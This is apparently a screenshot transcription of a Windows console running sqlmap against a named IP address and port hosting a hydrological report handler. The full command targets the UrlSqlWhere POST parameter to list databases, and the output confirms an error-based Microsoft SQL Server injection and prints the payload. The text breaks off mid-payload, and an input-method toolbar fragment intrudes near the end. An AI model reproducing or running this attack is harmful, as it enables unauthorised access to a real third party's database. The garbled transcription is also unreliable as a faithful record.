 C:\Python27>python sqlmap/sqlmap.py -u "120.35.21.185:3505/Report/AjaxHandle/Rep
ortContent/SpecialContent/DataSourceCZYL.ashx?_=1421675671108"   --data "StartTi
me=2015%E5%B9%B401%E6%9C%8819%E6%97%A508%E6%97%B6&EndTime=2015%E5%B9%B401%E6%9C%
8819%E6%97%A522%E6%97%B6&ReportID=Report11&UrlSqlWhere=+and+stcd+in+('1'%2C'104'
%2C'105'%2C'106'%2C'107'%2C'108'%2C'109'%2C'11'%2C'110'%2C'111'%2C'112'%2C'113'%
2C'114'%2C'115'%2C'116'%2C'117'%2C'118'%2C'119'%2C'120'%2C'121'%2C'122'%2C'123'%
2C'124'%2C'125'%2C'126'%2C'127'%2C'128'%2C'129'%2C'131'%2C'132'%2C'133'%2C'134'%
2C'135'%2C'136'%2C'137'%2C'138'%2C'139'%2C'14'%2C'140'%2C'141'%2C'142'%2C'143'%2
C'144'%2C'145'%2C'146'%2C'147'%2C'148'%2C'149'%2C'15'%2C'150'%2C'151'%2C'152'%2C
'153'%2C'154'%2C'156'%2C'157'%2C'158'%2C'16'%2C'17'%2C'18'%2C'2'%2C'24'%2C'25'%2
C'26'%2C'28'%2C'29'%2C'3'%2C'30'%2C'33'%2C'34'%2C'35'%2C'37'%2C'38'%2C'39'%2C'4'
%2C'44'%2C'46'%2C'47'%2C'48'%2C'50'%2C'52'%2C'53'%2C'54'%2C'56'%2C'57'%2C'58'%2C
'59'%2C'60'%2C'61'%2C'62'%2C'63'%2C'64'%2C'65'%2C'66'%2C'69'%2C'7'%2C'70'%2C'71'
%2C'72'%2C'73'%2C'74'%2C'75'%2C'76'%2C'77'%2C'78'%2C'79'%2C'8'%2C'80'%2C'81'%2C'
82'%2C'83'%2C'84'%2C'85'%2C'86'%2C'87'%2C'96'%2C'97'%2C'98')++&RadomParameter=84
7&strcstmid=undefined"  -p UrlSqlWhere --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:13:35
[19:13:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:13:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UrlSqlWhere
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: StartTime=2015%E5%B9%B401%E6%9C%8819%E6%97%A508%E6%97%B6&EndTime=20
15%E5%B9%B401%E6%9C%8819%E6%97%A522%E6%97%B6&ReportID=Report11&UrlSqlWhere= and
stcd in ('1','104','105','106','107','108','109','11','110','111','112','113','1
14','115','116','117','118','119','120','121','122','123','124','125','126','127
','128','129','131','132','133','134','135','136','137','138','139','14','140','
141','142','143','144','145','146','147','148','149','15','150','151','152','153
搜狗拼音输入法 全 :,'158','16','17','18','2','24','25','26','28','29','3','30',